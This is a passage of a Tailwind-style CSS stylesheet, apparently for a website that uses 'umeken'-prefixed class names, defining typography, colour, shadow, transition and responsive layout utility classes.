}

.text-\[9px\] {
  font-size: 9px;
}

.text-sm {
  font-size: 0.875rem;
  line-height: 1.25rem;
}

.font-\[14px\] {
  font-weight: 14px;
}

.font-\[700\] {
  font-weight: 700;
}

.font-bold {
  font-weight: 700;
}

.font-light {
  font-weight: 300;
}

.font-medium {
  font-weight: 500;
}

.font-normal {
  font-weight: 400;
}

.uppercase {
  text-transform: uppercase;
}

.capitalize {
  text-transform: capitalize;
}

.leading-\[1\] {
    line-height: 1;
  }

.leading-\[1\.0em\] {
  line-height: 1.0em;
}

.leading-\[1\.05em\] {
  line-height: 1.05em;
}

.leading-\[1\.1em\] {
  line-height: 1.1em;
}

.leading-\[1\.2em\] {
  line-height: 1.2em;
}

.leading-\[1\.4em\] {
  line-height: 1.4em;
}

.leading-\[1\.5em\] {
  line-height: 1.5em;
}

.leading-\[1\.6em\] {
  line-height: 1.6em;
}

.leading-\[11px\] {
  line-height: 11px;
}

.leading-\[14px\] {
  line-height: 14px;
}

.leading-\[15px\] {
  line-height: 15px;
}

.leading-\[16px\] {
  line-height: 16px;
}

.leading-\[18px\] {
  line-height: 18px;
}

.leading-\[20px\] {
  line-height: 20px;
}

.leading-\[1em\] {
  line-height: 1em;
}

.leading-\[21\.6px\] {
  line-height: 21.6px;
}

.leading-\[21px\] {
  line-height: 21px;
}

.leading-\[24px\] {
  line-height: 24px;
}

.leading-\[25px\] {
  line-height: 25px;
}

.leading-\[25\.2px\] {
  line-height: 25.2px;
}

.leading-\[27px\] {
  line-height: 27px;
}

.leading-\[28px\] {
  line-height: 28px;
}

.leading-\[2em\] {
  line-height: 2em;
}

.leading-\[32px\] {
  line-height: 32px;
}

.leading-\[33px\] {
  line-height: 33px;
}

.leading-\[40px\] {
  line-height: 40px;
}

.leading-\[52\.5px\] {
  line-height: 52.5px;
}

.leading-\[9px\] {
  line-height: 9px;
}

.leading-\[60px\] {
    line-height: 60px;
  }

.tracking-\[-0\.01em\] {
  letter-spacing: -0.01em;
}

.tracking-\[-0\.025em\] {
  letter-spacing: -0.025em;
}

.tracking-\[-0\.02em\] {
  letter-spacing: -0.02em;
}

.tracking-\[-0\.05px\] {
  letter-spacing: -0.05px;
}

.tracking-\[-0\.5px\] {
  letter-spacing: -0.5px;
}

.tracking-\[-1px\] {
    letter-spacing: -1px;
  }

.tracking-\[-2px\] {
  letter-spacing: -2px;
}

.tracking-\[0\.08em\] {
  letter-spacing: 0.08em;
}

.tracking-normal {
  letter-spacing: 0em;
}

.text-\[\#0C569A\] {
  --tw-text-opacity: 1;
  color: rgb(12 86 154 / var(--tw-text-opacity));
}

.text-\[\#212121\] {
  --tw-text-opacity: 1;
  color: rgb(33 33 33 / var(--tw-text-opacity));
}

.text-\[\#26A666\] {
  --tw-text-opacity: 1;
  color: rgb(38 166 102 / var(--tw-text-opacity));
}

.text-\[\#2EAF52\] {
  --tw-text-opacity: 1;
  color: rgb(46 175 82 / var(--tw-text-opacity));
}

.text-black {
  --tw-text-opacity: 1;
  color: rgb(0 0 0 / var(--tw-text-opacity));
}

.text-black-50 {
  color: rgba(3, 6, 7, 0.5);
}

.text-black-70 {
    color: rgba(3, 6, 7, 0.7);
  }

.text-blue {
  --tw-text-opacity: 1;
  color: rgb(12 86 154 / var(--tw-text-opacity));
}

.text-dark-blue {
    --tw-text-opacity: 1;
    color: #223658;
  }

.text-blue-gray {
  --tw-text-opacity: 1;
  color: rgb(99 122 135 / var(--tw-text-opacity));
}

.text-gold {
  --tw-text-opacity: 1;
  color: rgb(212 175 55 / var(--tw-text-opacity));
}

.text-silver {
    --tw-bg-opacity: 1;
    color: rgb(192 192 192 / var(--tw-bg-opacity));
}

.text-vip {
    --tw-bg-opacity: 1;
    color: rgb(202 59 17 / var(--tw-bg-opacity));
}

.text-diamond {
    --tw-bg-opacity: 1;
    color: rgb(185 242 255 / var(--tw-bg-opacity));
}

.text-gray {
  --tw-text-opacity: 1;
  color: rgb(33 33 33 / var(--tw-text-opacity));
}

.text-green {
  --tw-text-opacity: 1;
  color: rgb(196 208 164 / var(--tw-text-opacity));
}

.text-light-beige {
  --tw-text-opacity: 1;
  color: rgb(238 235 228 / var(--tw-text-opacity));
}

.text-light-gray {
  --tw-text-opacity: 1;
  color: rgb(236 236 236 / var(--tw-text-opacity));
}

.text-off-white {
  --tw-text-opacity: 1;
  color: rgb(249 248 247 / var(--tw-text-opacity));
}

.text-pink {
  --tw-text-opacity: 1;
  color: rgb(247 183 183 / var(--tw-text-opacity));
}

.text-red {
  --tw-text-opacity: 1;
  color: rgb(238 52 53 / var(--tw-text-opacity));
}

.text-dark-red {
    --tw-text-opacity: 1;
    color: rgb(209 40 46 / var(--tw-text-opacity));
  }

.text-success {
  --tw-text-opacity: 1;
  color: rgb(38 166 102 / var(--tw-text-opacity));
}

.text-warning {
  --tw-text-opacity: 1;
  color: rgb(250 146 0 / var(--tw-text-opacity));
}

.text-white {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.text-myumeken-point {
    --tw-text-opacity: 1;
    color: rgb(59 86 226 / var(--tw-text-opacity));
  }

.underline {
  text-decoration-line: underline;
}

.line-through {
  text-decoration-line: line-through;
}

.no-underline {
  text-decoration-line: none;
}

.placeholder-black-50::-moz-placeholder {
  color: rgba(3, 6, 7, 0.5);
}

.placeholder-black-50::placeholder {
  color: rgba(3, 6, 7, 0.5);
}

.placeholder-opacity-50::-moz-placeholder {
  --tw-placeholder-opacity: 0.5;
}

.placeholder-opacity-50::placeholder {
  --tw-placeholder-opacity: 0.5;
}

.opacity-0 {
  opacity: 0;
}

.opacity-100 {
  opacity: 1;
}

.opacity-\[0\.5\] {
  opacity: 0.5;
}

.opacity-\[30\%\] {
  opacity: 30%;
}

.shadow-md {
  --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color), 0 2px 4px -2px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.shadow-xl {
  --tw-shadow: 0 20px 25px -5px rgb(0 0 0 / 0.1), 0 8px 10px -6px rgb(0 0 0 / 0.1);
  --tw-shadow-colored: 0 20px 25px -5px var(--tw-shadow-color), 0 8px 10px -6px var(--tw-shadow-color);
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);
}

.outline-none {
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.outline-0 {
  outline-width: 0px;
}

.invert {
  --tw-invert: invert(100%);
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.filter {
  filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.transition {
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
  transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
  transition-duration: 150ms;
}

.duration-300 {
  transition-duration: 300ms;
}

.duration-500 {
  transition-duration: 500ms;
}

.ease-in {
  transition-timing-function: cubic-bezier(0.4, 0, 1, 1);
}

.ease-in-out {
  transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
}

.ease-out {
  transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
}

/* @layer components {
  .btn-primary {
    @apply px-4 py-2 text-white bg-blue ;
  }

  .umeken_111css {
    @apply px-4 py-2 text-white bg-blue ;
  }
}


.umeken_222css{
  background-color: red;
} */

@media not all and (min-width: 1024px) {
  .max-lg\:container {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    padding-right: 30px;
    padding-left: 30px;
  }

  @media (min-width: 640px) {
    .max-lg\:container {
      max-width: 640px;
    }
  }

  .max-lg\:container {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    padding-right: 30px;
    padding-left: 30px;
  }

  @media (min-width: 640px) {
    .max-lg\:container {
      max-width: 640px;
    }
  }

  @media (min-width: 768px) {
    .max-lg\:container {
      max-width: 768px;
    }
  }

  .max-lg\:container {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    padding-right: 30px;
    padding-left: 30px;
  }

  @media (min-width: 640px) {
    .max-lg\:container {
      max-width: 640px;
    }
  }

  @media (min-width: 768px) {
    .max-lg\:container {
      max-width: 768px;
    }
  }

  @media (min-width: 1024px) {
    .max-lg\:container {
      max-width: 1024px;
    }
  }

  .max-lg\:container {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    padding-right: 30px;
    padding-left: 30px;
  }

  @media (min-width: 640px) {
    .max-lg\:container {
      max-width: 640px;
    }
  }

  @media (min-width: 768px) {
    .max-lg\:container {
      max-width: 768px;
    }
  }

  @media (min-width: 1024px) {
    .max-lg\:container {
      max-width: 1024px;
    }
  }

  @media (min-width: 1114px) {
    .max-lg\:container {
      max-width: 1114px;
    }
  }

  .max-lg\:container {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    padding-right: 30px;
    padding-left: 30px;
  }

  @media (min-width: 640px) {
    .max-lg\:container {
      max-width: 640px;
    }
  }

  @media (min-width: 768px) {
    .max-lg\:container {
      max-width: 768px;
    }
  }

  @media (min-width: 1024px) {
    .max-lg\:container {
      max-width: 1024px;
    }
  }

  @media (min-width: 1114px) {
    .max-lg\:container {
      max-width: 1114px;
    }
  }

  @media (min-width: 1440px) {
    .max-lg\:container {
      max-width: 1440px;
      padding-right: 137px;
      padding-left: 137px;
    }
  }
}

@media (min-width: 1024px) {
  .lg\:container {
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    padding-right: 30px;
    padding-left: 30px;
  }

  @media (min-width: 640px) {
    .lg\:container {
      max-width: 640px;
    }
  }

  @media (min-width: 768px) {
    .lg\:container {
      max-width: 768px;
    }
  }

  @media (min-width: 1024px) {
    .lg\:container {
      max-width: 1024px;
    }
  }

  @media (min-width: 1114px) {
    .lg\:container {
      max-width: 1114px;
    }
	.lg\:hidden {
      display: hidden;
    }
  }

  @media (min-width: 1440px) {
    .lg\:container {
      max-width: 1440px;
      padding-right: 137px;
      padding-left: 137px;
    }
  }
}

.hover\:border-black:hover {
  --tw-border-opacity: 1;
  border-color: rgb(0 0 0 / var(--tw-border-opacity));
}

.hover\:border-blue:hover {
  --tw-border-opacity: 1;
  border-color: rgb(12 86 154 / var(--tw-border-opacity));
}

.hover\:bg-\[\#FEFBF7A6\]:hover {
  background-color: #FEFBF7A6;
}

.hover\:bg-blue:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(12 86 154 / var(--tw-bg-opacity));
}

.hover\:bg-light-blue:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(61 120 174 / var(--tw-bg-opacity));
}

.hover\:bg-dark-red:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(225 68 74 / var(--tw-bg-opacity));
  }

.hover\:bg-off-white:hover {
  --tw-bg-opacity: 1;
  background-color: rgb(249 248 247 / var(--tw-bg-opacity));
}

.hover\:text-black:hover {
  --tw-text-opacity: 1;
  color: rgb(0 0 0 / var(--tw-text-opacity));
}

.hover\:text-blue:hover {
  --tw-text-opacity: 1;
  color: rgb(12 86 154 / var(--tw-text-opacity));
}

.hover\:text-red:hover {
  --tw-text-opacity: 1;
  color: rgb(238 52 53 / var(--tw-text-opacity));
}

.hover\:text-dark-red:hover {
    --tw-text-opacity: 1;
    color: rgb(209 40 46 / var(--tw-text-opacity));
  }

.hover\:text-white:hover {
  --tw-text-opacity: 1;
  color: rgb(255 255 255 / var(--tw-text-opacity));
}

.hover\:underline:hover {
  text-decoration-line: underline;
}

.focus\:outline-none:focus {
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.group:hover .group-hover\:visible {
  visibility: visible;
}

.group:hover .group-hover\:z-10 {
  z-index: 10;
}

.group:hover .group-hover\:translate-y-5 {
  --tw-translate-y: 1.25rem;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.group:hover .group-hover\:transform {
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.group:hover .group-hover\:text-blue {
  --tw-text-opacity: 1;
  color: rgb(12 86 154 / var(--tw-text-opacity));
}

.group:hover .group-hover\:opacity-100 {
  opacity: 1;
}

@media (prefers-color-scheme: dark) {
  .dark\:text-white {
    --tw-text-opacity: 1;
    color: rgb(255 255 255 / var(--tw-text-opacity));
  }
}

@media not all and (min-width: 1024px) {
  .max-lg\:fixed {
    position: fixed;
  }

  .max-lg\:top-0 {
    top: 0px;
  }

  .max-lg\:top-\[10px\] {
    top: 10px;
  } 

  .max-lg\:right-\[0px\] {
    right: 0px
  }

  .max-lg\:z-20 {
    z-index: 20;
  }

  .max-lg\:mt-0 {
    margin-top: 0px;
  }

  .max-lg\:mt-\[10px\] {
    margin-top: 10px;
  }

  .max-lg\:mt-\[15px\] {
    margin-top: 15px;
  }

  .max-lg\:mt-\[20px\] {
    margin-top: 20px;
  }

  .max-lg\:mt-\[30px\] {
    margin-top: 30px;
  }

  .max-lg\:mt-\[5px\] {
    margin-top: 5px;
  }

  .max-lg\:mt-\[60px\] {
    margin-top: 60px;
  }

  .max-lg\:hidden {
    display: none;
  }

  .max-lg\:w-full {
    width: 100%;
  }

  .max-lg\:flex-col {
    flex-direction: column;
  }

  .max-lg\:pb-\[10px\] {
    padding-bottom: 10px;
  }

  .max-lg\:font-bold {
    font-weight: 700;
  }

  .max-lg\grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }
}

@media not all and (min-width: 768px) {
  .max-md\:fixed {
    position: fixed;
  }

  .max-md\:bottom-0 {
    bottom: 0px;
  }

  .max-md\:top-\[10px\] {
    top: 10px;
  }

  .max-md\:order-2 {
    order: 2;
  }

  .max-md\:mt-0 {
    margin-top: 0px;
  }

  .max-md\:mt-\[20px\] {
    margin-top: 20px;
  }

  .max-md\:mt-\[23px\] {
    margin-top: 23px;
  }

  .max-md\:mt-\[25px\] {
    margin-top: 25px;
  }

  .max-md\:mt-\[30px\] {
    margin-top: 30px;
  }

  .max-md\:mb-0 {
    margin-bottom: 0px;
  }

  .max-md\:mb-\[10px\] {
    margin-bottom: 10px;
  }

  .max-md\:ml-0 {
    margin-left: 0px;
  }

  .max-md\:inline-block {
    display: inline-block;
  }

  .max-md\:grid {
    display: grid;
  }

  .max-md\:hidden {
    display: none;
  }

  .max-md\:h-\[65px\] {
    height: 65px;
  }

  .max-md\:w-\[100px\] {
    width: 100px;
  }

  .max-md\:w-\[170px\] {
    width: 170px;
  }

  .max-md\:w-\[230px\] {
    width: 230px;
  }

  .max-md\:w-\[260px\] {
    width: 260px;
  }

  .max-md\:w-full {
    width: 100%;
  }

  .max-md\:w-\[50\%\] {
    width: 50%;
  }

  .max-md\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .max-md\:flex-col {
    flex-direction: column;
  }

  .max-md\:justify-start {
    justify-content: flex-start;
  }

  .max-md\:justify-end {
    justify-content: flex-end;
  }

  .max-md\:justify-between {
    justify-content: space-between;
  }

  .max-md\:gap-\[20px\] {
    gap: 20px;
  }

  .max-md\:border {
    border-width: 1px;
  }

  .max-md\:border-b-0 {
    border-bottom-width: 0px;
  }

  .max-md\:border-t-0 {
    border-top-width: 0px;
  }

  .max-md\:border-blue-gray {
    --tw-border-opacity: 1;
    border-color: rgb(99 122 135 / var(--tw-border-opacity));
  }

  .max-md\:p-\[20px\] {
    padding: 20px;
  }

  .max-md\:px-\[10px\] {
    padding-left: 10px;
    padding-right: 10px;
  }

  .max-md\:px-5 {
    padding-left: 1.25;
    padding-right: 1.25;
  }

  .max-md\:pl-\[30px\] {
    padding-left: 30px;
  }

  .max-md\:px-\[30px\] {
    padding-left: 30px;
  }

  .max-md\:pr-\[30px\] {
    padding-right: 30px;
  }

  .max-md\:pt-0 {
    padding-top: 0px;
  }

  .max-md\:pt-\[40px\] {
    padding-top: 40px;
  }

  .max-md\:text-right {
    text-align: right;
  }

  .max-md\:block {
    display: block;
  }

  .max-md\:leading-\[55px\] {
    line-height: 55px;
  }

  .max-md\:text-\[35px\] {
    font-size: 35px;
  }

}

@media not all and (min-width: 640px) {

  .max-sm\:flex-1 { flex: 1 1 0%;}
  .max-sm\:flex-2 { flex: 2 2 0%;}
  .max-sm\:flex-3 { flex: 3 3 0%;}
  .max-sm\:flex-4 { flex: 4 4 0%;}
  .max-sm\:flex-5 { flex: 5 5 0%;}
  .max-sm\:flex-6 { flex: 6 6 0%;}

  .max-sm\:flex {
    display: flex;
  }

  .max-sm\:mb-\[20px\] {
    margin-bottom: 20px;
  }

  .max-sm\:hidden {
    display: none;
  }

  .max-sm\:w-\[192px\] {
    width: 192px;
  }

  .max-sm\:border-l {
    border-left-width: 1px;
  }

  .max-sm\:pl-\[10px\] {
    padding-left: 10px;
  }

  .max-sm\:w-full {
    width: 100%;
  }

  .max-sm\:grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }

  .max-sm\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .max-sm\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .max-sm\:text-\[13px\] {
    font-size: 13px;
  }

  .max-sm\:gap-\[10px\] {
    gap: 10px;
  }

  .max-sm\:pt-\[150px\] {
    padding-top: 150px
  }

  .max-sm\:px-\[10px\] {
    padding-left: 10px;
    padding-right: 10px;
  }

  .max-sm\:px-\[30px\] {
    padding-left: 30px;
    padding-right: 30px;
  }

  .max-sm\:py-\[15px\] {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  .max-sm\:p-\[10px\] {
    padding: 10px
  }

  .max-sm\:p-0 {
    padding: 0px;
  }

  .max-sm\:rounded-\[10px\] {
    border-radius: 10px;
  }




@media (min-width: 640px) {
  .sm\:block {
    display: block;
  }
  .sm\:mt-0 {
    margin-top: 0px;
  }
  .sm\:mt-\[40px\] {
    margin-top: 40px
  }
  .sm\:grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }
  .sm\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
  .sm\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }
  .sm\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }
  .sm\:grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr));
  }

}
}

@media (min-width: 768px) {
  .md\:visible {
    visibility: visible;
  }

  .md\:absolute {
    position: absolute;
  }

  .md\:sticky {
    position: sticky;
  }

  .md\:bottom-\[89px\] {
    bottom: 89px;
  }

  .md\:left-\[226px\] {
    left: 226px;
  }

  .md\:right-\[-35px\] {
    right: -35px;
  }

  .md\:right-\[2\%\] {
    right: 2%;
  }

  .md\:top-\[150px\] {
    top: 150px;
  }

  .md\:top-\[40px\] {
    top: 40px;
  }

  .md\:top-\[60px\] {
    top: 60px;
  }

  .md\:order-2 {
    order: 2;
  }

  .md\:mx-0 {
    margin-left: 0px;
    margin-right: 0px;
  }

  .md\:mx-\[30px\] {
    margin-left: 30px;
    margin-right: 30px;
  }

  .md\:mx-auto {
    margin-left: auto;
    margin-right: auto;
  }

  .md\:mb-0 {
    margin-bottom: 0px;
  }

  .md\:mb-\[10px\] {
    margin-bottom: 10px;
  }

  .md\:mb-\[14px\] {
    margin-bottom: 14px;
  }

  .md\:mb-\[17\.54px\] {
    margin-bottom: 17.54px;
  }

  .md\:mb-\[20px\] {
    margin-bottom: 20px;
  }

  .md\:mb-\[21px\] {
    margin-bottom: 21px;
  }

  .md\:mb-\[22px\] {
    margin-bottom: 22px;
  }

  .md\:mb-\[24px\] {
    margin-bottom: 24px;
  }

  .md\:mb-\[27px\] {
    margin-bottom: 27px;
  }

  .md\:mb-\[42px\] {
    margin-bottom: 42px;
  }

  .md\:mb-\[45px\] {
    margin-bottom: 45px;
  }

  .md\:mb-\[50px\] {
    margin-bottom: 50px;
  }

  .md\:mb-\[62px\] {
    margin-bottom: 62px;
  }

  .md\:mb-\[70px\] {
    margin-bottom: 70px;
  }

  .md\:mb-\[77px\] {
    margin-bottom: 77px;
  }

  .md\:ml-0 {
    margin-left: 0px;
  }

  .md\:ml-\[10px\] {
    margin-left: 10px;
  }

  .md\:ml-\[20px\] {
    margin-left: 20px;
  }

  .md\:ml-\[30px\] {
    margin-left: 30px;
  }

  .md\:ml-auto {
    margin-left: auto;
  }

  .md\:mr-\[15px\] {
    margin-right: 15px;
  }

  .md\:mt-0 {
    margin-top: 0px;
  }

  .md\:mt-\[10px\] {
    margin-top: 10px;
  }

  .md\:mt-\[110px\] {
    margin-top: 110px;
  }

  .md\:mt-\[12px\] {
    margin-top: 12px;
  }

  .md\:mt-\[136px\] {
    margin-top: 136px;
  }

  .md\:mt-\[13px\] {
    margin-top: 13px;
  }

  .md\:mt-\[16px\] {
    margin-top: 16px;
  }

  .md\:mt-\[18px\] {
    margin-top: 18px;
  }

  .md\:mt-\[20px\] {
    margin-top: 20px;
  }

  .md\:mt-\[21px\] {
    margin-top: 21px;
  }

  .md\:mt-\[24px\] {
    margin-top: 24px;
  }

  .md\:mt-\[25px\] {
    margin-top: 25px;
  }

  .md\:mt-\[26\.5px\] {
    margin-top: 26.5px;
  }

  .md\:mt-\[28px\] {
    margin-top: 28px;
  }

  .md\:mt-\[30px\] {
    margin-top: 30px;
  }

  .md\:mt-\[32px\] {
    margin-top: 32px;
  }

  .md\:mt-\[35px\] {
    margin-top: 35px;
  }

  .md\:mt-\[36px\] {
    margin-top: 36px;
  }

  .md\:mt-\[38px\] {
    margin-top: 38px;
  }

  .md\:mt-\[40px\] {
    margin-top: 40px;
  }

  .md\:mt-\[42px\] {
    margin-top: 42px;
  }

  .md\:mt-\[50px\] {
    margin-top: 50px;
  }

  .md\:mt-\[54\.5px\] {
    margin-top: 54.5px;
  }

  .md\:mt-\[5px\] {
    margin-top: 5px;
  }

  .md\:mt-\[60px\] {
    margin-top: 60px;
  }

  .md\:mt-\[6px\] {
    margin-top: 6px;
  }

  .md\:mt-\[75px\] {
    margin-top: 75px;
  }

  .md\:mt-\[7px\] {
    margin-top: 7px;
  }

  .md\:mt-\[8px\] {
    margin-top: 8px;
  }

  .md\:block {
    display: block;
  }

  .md\:inline {
    display: inline;
  }

  .md\:flex {
    display: flex;
  }

  .md\:basis-0 {
    flex-basis: 0px;
  }

  .md\:basis-auto {
    flex-basis: auto;
  }

  .md\:inline-flex {
    display: inline-flex;
  }

  .md\:grid {
    display: grid;
  }

  .md\:hidden {
    display: none;
  }

  .md\:h-\[21px\] {
    height: 21px;
  }

  .md\:h-\[24px\] {
    height: 24px;
  }

  .md\:h-\[50px\] {
    height: 50px;
  }

  .md\:h-\[260px\] {
    height: 260px;
  }

  .md\:h-\[264px\] {
    height: 264px;
  }

  .md\:h-\[350px\] {
    height: 350px;
  }

  .md\:h-\[199px\] { height: 199px; }
  .md\:h-\[360px\] { height: 360px; }
  .md\:h-\[361px\] { height: 361px; }

  .md\:h-\[60px\] {
    height: 60px;
  }
  
  
  
  .md\:h-\[629px\] {
    height: 629px;
  }

  .md\:h-auto {
    height: auto;
  }

  .md\:w-1\/2 {
    width: 50%;
  }

  .md\:w-5\/6 {
    width: 83.333333%;
  }

  .md\:w-\[100px\] {
    width: 100px;
  }

  .md\:w-\[120px\] {
    width: 120px;
  }

  .md\:w-\[160px\] {
    width: 160px;
  }

  .md\:w-\[161px\] {
    width: 161px;
  }

  .md\:w-\[170px\] {
    width: 170px;
  }
  
  .md\:w-\[220px\] {
    width: 220px;
  }

  .md\:w-\[24px\] {
    width: 24px;
  }

  .md\:w-\[149px\] {    width: 149px;  }
  .md\:w-\[270px\] {    width: 270px;  }


  .md\:w-\[280px\] {
    width: 280px;
  }

  .md\:w-\[30\%\] {
    width: 30%;
  }

  .md\:w-\[300px\] {
    width: 300px;
  }

  .md\:w-\[305px\] {
    width: 305px;
  }

  .md\:w-\[332px\] {
    width: 332px;
  }

  .md\:w-\[35\%\] {
    width: 35%;
  }

  .md\:w-\[36\.27622377622377\%\] {
    width: 36.27622377622377%;
  }

  .md\:w-\[360px\] {
    width: 360px;
  }

  .md\:w-\[370px\] {
    width: 370px;
  }

  .md\:w-\[38\.8986013986014\%\] {
    width: 38.8986013986014%;
  }

  .md\:w-\[40\%\] {
    width: 40%;
  }

  .md\:w-\[407px\] {
    width: 407px;
  }

  .md\:w-\[43\%\] {
    width: 43%;
  }

  .md\:w-\[43\.806104129263915\%\] {
    width: 43.806104129263915%;
  }

  .md\:w-\[418px\] {
    width: 418px;
  }

  .md\:w-\[434px\] {
    width: 434px;
  }

  .md\:w-\[440px\] {
    width: 440px;
  }

  .md\:w-\[446px\] {
    width: 446px;
  }

  .md\:w-\[458px\] {
    width: 458px;
  }

  .md\:w-\[45\%\] {
    width: 45%;
  }

  .md\:w-\[450px\] {
    width: 450px;
  }

  .md\:w-\[460px\] {
    width: 460px;
  }

  .md\:w-\[468px\] {
    width: 468px;
  }

  .md\:w-\[48\.473967684021545\%\] {
    width: 48.473967684021545%;
  }

  .md\:w-\[49\.166666666666664\%\] {
    width: 49.166666666666664%;
  }

  .md\:w-\[50\%\] {
    width: 50%;
  }

  .md\:w-\[51\%\] {
    width: 51%;
  }

  .md\:w-\[52\%\] {
    width: 52%;
  }

  .md\:w-\[500px\] {
    width: 500px;
  }

  .md\:w-\[52\.4475\%\] {
    width: 52.4475%;
  }

  .md\:w-\[534px\] {
    width: 534px;
  }

  .md\:w-\[55\%\] {
    width: 55%;
  }

  .md\:w-\[590px\] {
    width: 590px;
  }

  .md\:w-\[60\%\] {
    width: 60%;
  }

  .md\:w-\[600px\] {
    width: 600px;
  }

  .md\:w-\[60px\] {
    width: 60px;
  }

  .md\:w-\[635px\] {
    width: 635px;
  }

  .md\:w-\[65\%\] {
    width: 65%;
  }

  .md\:w-\[65px\] {
    width: 65px;
  }

  .md\:w-\[699px\] {
    width: 699px;
  }

  .md\:w-\[730px\] {
    width: 730px;
  }

  .md\:w-\[925px\] {
    width: 925px;
  }

  .md\:w-\[75px\] {
    width: 75px;
  }

  .md\:w-\[80\%\] {
    width: 80%;
  }

  .md\:w-\[91px\] {
    width: 91px;
  }

  .md\:w-\[90\%\] {
    width: 90%;
  }
  
  .md\:w-auto {
    width: auto;
  }

  .md\:w-full {
    width: 100%;
  }

  .md\:min-w-\[174px\] {
    min-width: 174px;
  }

  .md\:min-w-\[39\.03508771929825\%\] {
    min-width: 39.03508771929825%;
  }

  .md\:max-w-\[100px\] {
    max-width: 100px;
  }

  .md\:max-w-\[681px\] {
    max-width: 681px;
  }

  .md\:translate-x-\[90px\] {
    --tw-translate-x: 90px;
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
  }

  .md\:grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr));
  }

  .md\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }

  .md\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr));
  }

  .md\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
  }

  .md\:grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr));
  }

  .md\:grid-cols-8 {
    grid-template-columns: repeat(8, minmax(0, 1fr));
  }

  .md\:col-span-1 {
    grid-column: span 1 / span 1;
  }

  .md\:col-span-2 {
    grid-column: span 2 / span 2;
  }

  .md\:col-span-3 {
    grid-column: span 3 / span 3;
  }


  .md\:flex-row {
    flex-direction: row;
  }

  .md\:flex-col {
    flex-direction: column;
  }

  .md\:flex-nowrap {
    flex-wrap: nowrap;
  }

  .md\:items-start {
    align-items: flex-start;
  }

  .md\:items-center {
    align-items: center;
  }

  .md\:justify-start {
    justify-content: flex-start;
  }

  .md\:justify-center {
    justify-content: center;
  }

  .md\:justify-end {
    justify-content: flex-end;
  }

  .md\:justify-between {
    justify-content: space-between;
  }

  .md\:gap-0 {
    gap: 0px;
  }

  .md\:gap-\[10px\] {
    gap: 10px;
  }

  .md\:gap-\[12px\] {
    gap: 12px;
  }

  .md\:gap-\[15px\] {
    gap: 15px;
  }

  .md\:gap-\[18px\] {
    gap: 18px;
  }

  .md\:gap-\[19px\] {
    gap: 19px;
  }

  .md\:gap-\[20px\] {
    gap: 20px;
  }

  .md\:gap-\[24px\] {
    gap: 24px;
  }

  .md\:gap-\[25px\] {
    gap: 25px;
  }

  .md\:gap-\[27px\] {
    gap: 27px;
  }

  .md\:gap-\[30px\] {
    gap: 30px;
  }

  .md\:gap-\[42\.5px\] {
    gap: 42.5px;
  }

  .md\:gap-\[50px\] {
    gap: 50px;
  }

  .md\:gap-\[67px\] {
